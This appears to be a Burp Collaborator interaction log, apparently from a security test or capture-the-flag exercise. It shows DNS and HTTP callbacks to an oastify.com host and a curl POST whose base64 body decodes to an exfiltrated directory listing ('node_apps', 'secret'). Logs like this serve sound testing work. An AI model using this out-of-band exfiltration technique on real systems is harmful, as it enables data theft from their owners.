 7 2025-Jan-16 07:42:40.700 UTC DNS akypjv72yhwznd3ap2jc4gbq1h78vzjo 3.251.104.232
8 2025-Jan-16 07:42:40.732 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
9 2025-Jan-16 07:42:42.797 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
10 2025-Jan-16 07:43:24.318 UTC DNS akypjv72yhwznd3ap2jc4gbq1h78vzjo 3.248.180.46
11 2025-Jan-16 07:43:24.359 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
12 2025-Jan-16 07:43:26.419 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
13 2025-Jan-16 07:43:28.503 UTC DNS akypjv72yhwznd3ap2jc4gbq1h78vzjo 3.251.104.40
14 2025-Jan-16 07:43:28.519 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
15 2025-Jan-16 07:43:30.573 UTC DNS akypjv72yhwznd3ap2jc4gbq1h78vzjo 3.248.186.23
16 2025-Jan-16 07:43:30.594 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
17 2025-Jan-16 07:43:54.744 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
18 2025-Jan-16 07:43:56.813 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
19 2025-Jan-16 07:43:58.879 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
20 2025-Jan-16 07:44:00.943 UTC HTTP akypjv72yhwznd3ap2jc4gbq1h78vzjo 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: akypjv72yhwznd3ap2jc4gbq1h78vzjo.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 24
6 Content-Type: application/x-www-form-urlencoded
7
8 bm9kZV9hcHBzCnNlY3JldAo=
Search 0 highlights
Inspector
Selection 24 (0x18)
Selected text
bm9kZV9hcHBzCnNlY3JldAo=
Decoded from: Base64
node_apps \n
secret \n
Request attributes 2
Request body parameters 1
Request headers 5